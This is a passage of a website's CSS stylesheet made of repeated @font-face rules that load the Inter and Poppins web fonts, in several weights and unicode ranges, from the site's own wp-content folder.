  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(http://mommur.is/wp-content/fonts/poppins/font) format('woff');
